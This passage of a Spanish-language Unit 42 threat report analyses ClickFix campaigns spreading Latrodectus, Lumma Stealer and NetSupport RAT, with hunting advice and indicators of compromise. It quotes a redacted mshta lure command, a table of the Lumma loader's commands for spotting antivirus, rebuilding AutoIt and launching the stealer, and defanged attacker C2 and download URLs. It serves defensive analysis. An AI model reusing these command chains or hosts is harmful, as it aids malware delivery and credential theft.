La carga útil MSI deposita varios archivos en el disco de la víctima. Estos incluyen Latrodectus, que se deja caer como un archivo DLL malicioso (libcef.dll), y un binario legítimo que carga la DLL. Esto se demuestra en la Figura 11.

Cuando el archivo legítimo carga lateralmente la DLL maliciosa para Latrodectus, inyecta shellcode en sí mismo.

En una entrada de Timely Threat Intelligence de mayo de 2025, analizamos una campaña Latrodectus parecida, en la que Lumma Stealer era la carga útil final de la cadena de ataque completa.

Campaña de typosquatting de Lumma Stealer

Mientras que los atacantes que distribuyen Lumma Stealer comenzaron a utilizar la técnica de infección ClickFix a finales de 2024hemos visto un aumento en los intentos de infección ClickFix para Lumma Stealer tan recientemente como abril de 2025. En campañas recientes, los atacantes que distribuyen Lumma Stealer han afectado a una amplia gama de sectores, entre ellos los siguientes:

- Automotriz

- Energía

- TI

- Software



En nuestra investigación de una de estas campañas de ClickFix, descubrimos que a los objetivos se les pide que copien un comando MSHTA único con la siguiente estructura: mshta xxxx[.]co/xxxxxx =+\xxx.

Los atacantes dan a cada objetivo una cadena identificadora específica, que pueden utilizar para recibir la carga útil una vez. Sin embargo, los URI que nuestros investigadores comprobaron ya no entregaban las cargas útiles después de la infección.

Al ejecutar el script ClickFix, el script redirige al espectador a una versión typosquatted de los dominios IP Logger iplogger[.]org e iplogger[.]com. IP Logger es un servicio de acortamiento de URL y seguimiento de IP que crea enlaces para registrar información sobre los usuarios, como la siguiente:

- Direcciones IP

- Geolocalización

- Detalles del dispositivo

- Comportamiento de navegación

El dominio typosquatted controlado por los atacantes es iplogger[.]co, y la página de este dominio está camuflada como un servicio conocido y legítimo.

En todos los casos de la campaña, observamos que el comando MSHTA descargaba un script PowerShell codificado, que iniciaba una infección Lumma Stealer. En la Figura 12 se muestra toda la cadena de infección.

Cada enlace controlado por el atacante aloja un comando PowerShell fuertemente ofuscado y codificado en Base64 que, en última instancia, conduce a la caída y ejecución de un stager malicioso de Lumma Stealer llamado PartyContinued.exe. Este ejecutable se aloja en: hxxps[:]//pub-<dynamically generated number string>.r2[.]dev y se nombra para que parezca una URL de desarrollador legítima.

Cuando se inicia PartyContinued.exe, se configura un nuevo método de carga de Lumma que utiliza un lenguaje de scripting llamado AutoIt. Esta versión de Lumma Stealer es parecida a las anteriores, pero incluye un nuevo archivo CAB (Microsoft cabinet archive) llamado Boat.pst. Este archivo CAB se incluye dentro de PartyContinued.exe y contiene el resto del contenido que se utiliza para crear un motor de scripts AutoIt3 y un script AutoIt que ejecuta para Lumma Stealer.

En la Tabla 1 se resumen los comandos que ejecuta el cargador y su finalidad:

| Comando | Descripción | Propósito |

| lista de tareas | findstr /I "opssvc wrsa" | Realiza una búsqueda insensible a mayúsculas y minúsculas de opssvc o wrsa en el nombre de un proceso en ejecución. | Detección de software de seguridad para endpoints |

| lista de tareas | findstr "bdservicehost SophosHealth AvastUI AVGUI nsWscSvc ekrn" | Busca varias cadenas en los procesos en ejecución. | Detección de software de seguridad para endpoints |

| cmd /c md 386354 | Crea un directorio para guardar el malware en el disco. | Fijar la ubicación para la extracción de la carga útil |

| extrac32 /Y /E Boat.pst | Extrae los archivos del archivo.cab llamado Boat.pst, sobrescribiendo los archivos existentes (/Y) y extrayendo todos los archivos (/E). | Extracción de la carga útil |

| set /p ="MZ" > 386354\Slovenia[.]com <nul | Crea un archivo llamado Slovenia[.]com en el directorio 386354 que contiene dos bytes para los caracteres MZ. | Construir el ejecutor AutoIt3 |

| findstr /V "Tr" Bell >> 386354\Slovenia[.]com | Agrega todas las líneas del archivo extraído llamado Bell que no contengan la cadena Tr (distingue mayúsculas de minúsculas) al archivo Slovenia[.]com. | Construir el ejecutor AutoIt3 |

| cmd /c copy /b 386354\Slovenia[.]com + Costura + Monetario + Cubierto + Salud + Pérdida + Intel + Escape + Tramadol + Aparato 386354\Slovenia[.]com | Agrega otros archivos extraídos para terminar de crear un archivo binario con copy /b. El resultado es una copia de AutoIt3.exe, cuyo nombre es Slovenia[.]com. | Construir el ejecutor AutoIt3 |

| cmd /c copy /b ..\Presently.pst + ..\Instantly.pst + ..\Roy.pst + ..\Tolerance.pst + ..\Mailto.pst + ..\Marco.pst + ..\Mint.pst G | Crea un binario llamado G que Slovenia[.]com ejecutará como un script compilado de AutoIt v3 (.a3x). | Construir la carga útil del Lumma Stealer (ejecución binaria como archivo .a3x |

| iniciar Eslovenia[.]com G | Comando para que el ejecutor AutoIt3 ejecute el binario para Lumma Stealer como un archivo .a3x. | Cargar/ejecutar Lumma Stealer |

| elección /d y /t 5 | Comando para seleccionar sí (y) para la opción por defecto (/d) para comandos en el archivo .bat después de esperar 5 segundos (/t 5). | Permite que Lumma Stealer se ejecute sin interacción del usuario |

Tabla 1. Comandos ejecutados por el cargador para Lumma Stealer.

Como se muestra en la tabla, Slovenia[.]com es una copia del motor de scripts AutoIt3.exe que ejecuta un binario que se ejecuta como un script AutoIt (.a3x) llamado G, que es responsable de las siguientes etapas del ataque. Esta versión de Latrodectus recolecta información sensible, como contraseñas de navegadores basados en Chromium, e intenta filtrarlas a un servidor C2 en sumeriavgv[.]digital.

A la caza de infecciones ClickFix

Los ataques ClickFix suelen dejar rastros fácilmente detectables, sobre todo cuando las personas que ven estos señuelos no están familiarizadas con la apertura de interfaces administrativas, por lo que es más probable que peguen una cadena de comandos maliciosa en una ventana Ejecutar.

Revisión de artefactos RunMRU

Windows mantiene una clave de registro que almacena los comandos ejecutados más recientemente desde la ventana Ejecutar (Win + R), llamada RunMRU:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

Esta clave del registro guarda todos los comandos que se ejecutan desde la ventana Ejecutar, lo que permite a los analistas analizar estas entradas en busca de indicios de uso sospechoso.

Algunos indicadores clave de contenidos RunMRU sospechosos podrían ser los siguientes:

- Contenido ofuscado

- Palabras clave relacionadas con la descarga y ejecución de cargas útiles procedentes de dominios desconocidos o sospechosos

- Palabras clave que indican llamadas a interfaces administrativas

Estas entradas sugieren que alguien podría haber activado manualmente dichos comandos, lo que concuerda con el flujo de infección de ClickFix.

Detección de Win + X ClickFix

Algunos atacantes pretenden evitar exponer su actividad en la clave de registro RunMRU. En su lugar, presentan instrucciones para iniciar un terminal para PowerShell (Windows 11) o Símbolo del sistema (Windows 10) mediante Win+X para el menú de acceso rápido. Según un informe de marzo de 2025, los atacantes que distribuían Havoc utilizaban esta variante Win+X de ClickFix.

Los cazadores de amenazas pueden buscar indicios de esta técnica Win+X ClickFix con la telemetría EDR o los registros de eventos de Windows, concretamente:

- Evento de seguridad ID 4688 (creación de proceso): Busque powershell.exe generado por explorer.exe, en correlación con Event ID 4663 (Object Access) de archivos bajo la carpeta %LocalAppData%\Microsoft\Windows\WinX\.

- Patrones de uso de shell: Las sesiones elevadas de PowerShell invocadas poco después de inicios de sesión interactivos, seguidas de conexiones de red o procesos secundarios sospechosos (por ejemplo, certutil.exe, mshta.exe y rundll32.exe), suelen ser señales de alarma.

- Control del portapapeles: Dado que los señuelos de ClickFix dependen de que las víctimas potenciales peguen contenido malicioso del portapapeles, podemos correlacionar la actividad de pegado con la ejecución de PowerShell poco después de que el usuario teclee Win+X.

Conclusión

La técnica ClickFix es una amenaza creciente, con enfoques dinámicamente cambiantes en su aplicación. Los actores de amenazas aprovechan ClickFix en ataques contra organizaciones, explotando el error humano para su propagación y persistencia.

En este artículo se analizaban tres destacadas campañas de ClickFix (NetSupport RAT, Latrodectus y Lumma Stealer), todas ellas en constante adaptación e incorporación de nuevas técnicas.

Las metodologías prácticas para cazar y detectar señuelos ClickFix incluyen investigar la telemetría EDR o los registros de eventos de Windows en busca de eventos, actividades y patrones sospechosos.

Abordar de forma proactiva esta amenaza en evolución es vital para la seguridad permanente de las organizaciones. Con este fin, deben realizarse esfuerzos para aumentar la concienciación educando al personal para que desconfíe de los señuelos de ClickFix. Esto debe hacerse al tiempo que se establecen medidas de defensa y vigilancia basadas en nuestras sugerencias de caza.

Los clientes de Palo Alto Networks están mejor protegidos frente a las amenazas mencionadas gracias a los siguientes productos:

- WildFire avanzado

- El URL Filtering avanzado y la Seguridad DNS avanzada detectan ataques ClickFix, como los comentados en este blog, con nuestros rastreadores web de seguridad offline mediante la detección de comandos maliciosos inyectados en el búfer del portapapeles por JavaScript malicioso.

- Cortex XDR y XSIAM previenen todas las campañas y programas maliciosos mencionados en este artículo mediante el módulo Protección contra amenazas de comportamiento.

Si cree que puede haber resultado vulnerado o tiene un problema urgente, póngase en contacto con el equipo de respuesta ante incidentes de Unit 42 o llame al:

- Norteamérica: llamada gratuita: +1 (866) 486-4842 (866.4.UNIT42)

- Reino Unido: +44.20.3743.3660

- Europa y Oriente Medio: +31.20.299.3130

- Asia: +65.6983.8730

- Japón: +81.50.1790.0200

- Australia: +61.2.4062.7950

- India: 00080005045107

Palo Alto Networks ha compartido estos resultados con nuestros compañeros de Cyber Threat Alliance (CTA). Los miembros de CTA utilizan esta inteligencia para implementar rápidamente medidas de protección para sus clientes y desarticular sistemáticamente a los ciberdelincuentes. Obtenga más información sobre Cyber Threat Alliance.

Indicadores de vulneración

Hashes SHA256 del ejemplo de Lumma Stealer

- Nombre de archivo PartyContinued.exe: 2bc23b53bb76e59d84b0175e8cba68695a21ed74be9327f0b6ba37edc2daaeef

- Nombre de archivo Boat.pst (un archivo CAB): 06efe89da25a627493ef383f1be58c95c3c89a20ebb4af4696d82e729c75d1a7

Ejemplo de robo de dominios de Lumma

- iplogger[.]co

- stuffgull[.]top

- sumeriavgv[.]digital

- pub-164d8d82c41c4e1b871bc21802a18154.r2[.]dev

- pub-626890a630d8418ea6c2ef0fa17f02ef.r2[.]dev

- pub-164d8d82c41c4e1b871bc21802a18154.r2[.]dev

- pub-a5a2932dc7f143499b865f8580102688.r2[.]dev

- pub-7efc089d5da740a994d1472af48fc689.r2[.]dev

- agroeconb[.]live

- animatcxju[.]live

Hashes SHA256 del ejemplo Latrodectus

- Nombre de archivo libcef.dll: 5809c889e7507d357e64ea15c7d7b22005dbf246aefdd3329d4a5c58d482e7e1

- Descargador de PowerShell: 52e6e819720fede0d12dcc5430ff15f70b5656cbd3d5d251abfc2dcd22783293

- Descargador de JavaScript: 57e75c98b22d1453da5b2642c8daf6c363c60552e77a52ad154c200187d20b9a

- Descargador de JavaScript: 33a0cf0a0105d8b65cf62f31ec0a6dcd48e781d1fece35b963c6267ab2875559

Ejemplo de URL C2 de Latrodectus

- hxxps[:]//webbs[.]live/on/

- hxxps[:]//diab[.]live/up/

- hxxps[:]//mhbr[.]live/do/

- hxxps[:]//decr[.]live/j/

- hxxps[:]//lexip[.]live/n/

- hxxps[:]//rimz[.]live/u/

- hxxps[:]//byjs[.]live/v/

- hxxps[:]//btco[.]live/r/

- hxxps[:]//izan[.]live/r/

- hxxps[:]//k.veuwb[.]live/234

- hxxps[:]//r.netluc[.]live

- heyues[.]live

- hxxps[:]//k.mailam[.]live/234234

Ejemplo de SHA256 Hashes de NetSupport RAT

- Nombre de archivo data_3.bin (XOR cifrado stager): 5C762FF1F604E92ECD9FD1DC5D1CB24B3AF4B4E0D25DE462C78F7AC0F897FC2D

- Nombre de archivo data_4.bin (código shell cifrado XOR): 9DCA5241822A0E954484D6C303475F94978B6EF0A016CBAE1FBA29D0AED86288

- Nombre de archivo msvcp140.dll (cargador): CBAF513E7FD4322B14ADCC34B34D793D79076AD310925981548E8D3CFF886527

- Mutex del cargador de NetSupport:

nx0kFgSPY8SDVhOMjmNgW - libsqlite3-0.dll: 506ab08d0a71610793ae2a5c4c26b1eb35fd9e3c8749cd63877b03c205feb48a

- Ubicación del archivo C:\ProgramData\SecurityCheck_v1\client32.exe: 3ACC40334EF86FD0422FB386CA4FB8836C4FA0E722A5FCFA0086B9182127C1D7

Ejemplo de dominios para el cargador de NetSupport RAT:

- oktacheck.it[.]com

- doccsign.it[.]com

- docusign.sa[.]com

- dosign.it[.]com

- loyalcompany[.]net

- leocompany[.]org

- 80.77.23[.]48

- mhousecreative[.]com

Ejemplo de dominios C2 de NetSupport RAT:

- mh-sns[.]com

- lasix20[.]com

Recursos adicionales

- Lampion vuelve con señuelos ClickFix: Unit 42, Palo Alto Networks

- Nueva actividad de ClickFix: Unit 42, Palo Alto Networks

- De la sombra al foco: La evolución de Lumma Stealer y sus secretos ocultos: CyberReason

- Distribución de NetSupport RAT Clickfix: Esentire

- Distribución de Lumma Stealer ClickFix: Esentire

- ¡Estafa DeepSeek ClickFix al descubierto!: NubeSEK

- ClearFake: un recién llegado al panorama de las amenazas de “actualizaciones falsas”: Sekoia

- Havoc: SharePoint con Microsoft Graph API se convierte en FUD C2: Fortinet

Apéndice: Análisis técnico del nuevo cargador NetSupport RAT

Esta sección se ocupa del nuevo cargador de NetSupport RAT basado en DLL, que supone un reto mayor para los analistas que las campañas anteriores. En el pasado, NetSupport RAT se cargaba mediante cargadores de scripts con cadenas de infección relativamente cortas, mientras que este cargador aporta un nivel de sigilo y complejidad al ataque.

El ejemplo que analizamos aquí se llama msvcp140.dll. Este archivo DLL se carga lateralmente mediante un ejecutable legítimo llamado jp2launcher.exe.

Esta DLL utiliza varias técnicas para dificultar el análisis, como las siguientes:

- Resolución dinámica de API

- Cifrado de datos

- Ofuscación del código

Por ejemplo, después de cargarse lateralmente con jp2launcher.exe, la DLL escribe el código de sus siguientes etapas byte a byte en la pila. Después, desofusca y ejecuta el código.



Después de la desofuscación inicial, la DLL recupera binarios cifrados llamados data_3.bin y data_4.bin del servidor C2 a través de curl.exe y deposita las cargas útiles en el disco en el mismo directorio de trabajo. En la Figura 13 se muestra la construcción del comando curl.exe para descargar una de las cargas útiles.

El cargador guarda tanto data_3.bin como data_4.bin en el disco como binarios cifrados, y luego los descifra en memoria con una clave XOR rodante, que es https://google[.]com/. A continuación, el cargador inyecta el código descifrado en un proceso secundario de jp2launcher.exe.



El código descifrado de data_4.bin es un shellcode relativamente pequeño que carga código descifrado de data_3.bin. Este binario es un PE completamente formado que descarga el paquete final de NetSupport RAT como un archivo ZIP desde el servidor C2 del atacante y lo descomprime en memoria. En la Figura 14 se muestra la petición del cargador a hxxp[:]//80.77.23[.]48/service/settings/5702b2a25802ff1b520c0d1e388026f8074e836d4e69c10f9481283f886fd9f4. La solicitud contiene un agente de usuario único.

La carga útil final es un archivo ZIP que contiene NetSupport RAT y todas sus dependencias necesarias. El cargador coloca la NetSupport RAT en C:\ProgramData\SecurityCheck_v1\ y ejecuta su binario principal, client32.exe.

A continuación, el cargador establece la persistencia de la RAT mediante la creación de una tarea programada que ejecuta client32.exe cada vez que un usuario inicia sesión.



En el proceso de análisis estático del cargador, observamos una ruta PDB única, lo que indica que esta DLL forma parte de una determinada serie de herramientas MsiShell. Al recorrer este camino, encontramos otra instancia de la campaña. En este caso utilizó un software legítimo de transferencia de archivos, filezilla.exe y cargó lateralmente otra versión del cargador, libsqlite3-0.dll. En la Figura 15 se muestra la similitud entre las rutas PDB de las dos versiones del cargador.

Obtener actualizaciones de Unit 42

Obtener actualizaciones de Unit 42